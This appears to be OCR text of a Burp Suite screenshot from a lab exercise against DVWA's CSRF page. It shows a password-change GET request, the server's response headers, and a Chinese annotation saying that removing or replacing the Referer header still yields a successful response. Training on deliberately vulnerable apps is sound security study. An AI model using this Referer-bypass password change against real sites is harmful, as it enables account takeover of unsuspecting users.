 1 2 3 4 3:43
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.70.143 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /DVWA-master/vulnerabilities/csrf/?password_new=password&password_conf=
12345678&Change=Change HTTP/1.1
2 Host: 192.168.70.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.70.143/DVWA-master/vulnerabilities/csrf/
9 Cookie: PHPSESSID=c7ph945rhbth1kirrlp5di7gh0; security=low
10 Upgrade-Insecure-Requests: 1
11
12
将Referer删除或者替换然后在发送，发现结果
长度和正确的一致
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 07:40:41 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 4501
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10
11 <!DOCTYPE html>
12
13 <html lang="en-GB">
14
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
17
18 <title>
Vulnerability: Cross Site Request Forgery (CSRF) :: Damn Vulnerable Web
Application (DVWA) v1.10 *Development*
</title>
INSPECTOR
中 简
? Search... 0 matches
? Search... 0 matches
Done 4,794 bytes | 34 millis